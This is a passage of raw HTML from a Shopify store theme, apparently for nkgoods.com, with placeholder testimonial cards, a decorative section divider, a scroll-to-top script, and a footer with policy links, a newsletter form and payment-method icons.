                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26083936305428__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26083936305428__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26083936764180__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26083936764180__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26083936764180__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26083936764180__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26083936764180__footer color-accent-1 gradient section-sections--26083936764180__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                            <img
                              srcset="//nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&width=265, //nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&width=530 2x"
                              src="//nkgoods.com/cdn/shop/files/nkgoods_logo.png?v=1719865953&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="600"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-and-exchange-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund And Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26083936764180__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26083936764180__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
